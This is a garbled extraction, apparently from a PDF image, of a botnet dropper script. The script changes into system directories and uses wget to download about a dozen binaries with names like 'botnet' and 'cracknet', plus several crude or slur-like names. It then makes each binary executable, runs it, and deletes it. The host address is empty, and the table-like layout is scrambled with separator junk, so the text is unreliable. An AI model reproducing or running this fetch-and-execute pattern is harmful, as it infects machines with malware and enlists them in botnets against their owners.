 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http:///root/cock wget http:///root/net wget http:///root/botnet wget http:///root/swatnet wget http:///root/dicknet wget http:///root/fucknet wget http:///root/cracknet wget http:///root/weednet wget http:///root/gaynet wget http:///root/queernet wget http:///root/ballnet wget http:///root/unet wget http:///root/yougay
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x cock chmod +x net chmod +x botnet chmod +x swatnet chmod +x dicknet chmod +x fucknet chmod +x cracknet chmod +x weednet chmod +x gaynet chmod +x queernet chmod +x ballnet chmod +x unet chmod +x yougay
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./cock ./net ./botnet ./swatnet ./dicknet ./fucknet ./cracknet ./weednet ./gaynet ./queernet ./ballnet ./unet ./yougay
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf cock rm -rf net rm -rf botnet rm -rf swatnet rm -rf dicknet rm -rf fucknet rm -rf cracknet rm -rf weednet rm -rf gaynet rm -rf queernet rm -rf ballnet rm -rf unet 231
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp